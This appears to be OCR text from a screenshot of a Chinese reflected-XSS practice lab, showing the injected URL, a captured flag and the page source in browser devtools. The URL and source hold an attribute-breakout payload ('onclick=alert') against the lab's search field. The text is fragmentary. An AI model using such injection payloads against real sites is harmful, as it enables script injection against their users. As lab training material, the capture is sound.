 59.63.200.79:8002/xss/index.php?keyword=9'+onclick%3D'alert(%2Fxss%2F)&submit=搜索
Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
欢迎 靶场
没有找到和9' )相关的结果.
flag{zkaq-xssgood-Q0OA}
确定 取消
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
源 大纲 index.php ExtensionContent.jsm
3.200.79:8002
ss
index.php
urce://gre
modules
ExtensionContent.jsm
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replac
6
7 </script>
8 <title>反射型XSS靶场</title>
9 </head>
10 <body>
11 <h1 align=center>欢迎来到反射型XSS靶场</h1>
12 <h2 align=center>没有找到和9' onclick='alert(/xss/)相关的结果.</h2><center>
13 <form action=index.php method=GET>
14 <input name=keyword  value='9' onclick='alert(/xss/)'>
15 <input type=submit name=submit value=搜索 />
16 </form>
17 </center>
18 <h3 align=center>输入数据的长度:0</h3></body>
19 </html>
20
监
断
XH
事
D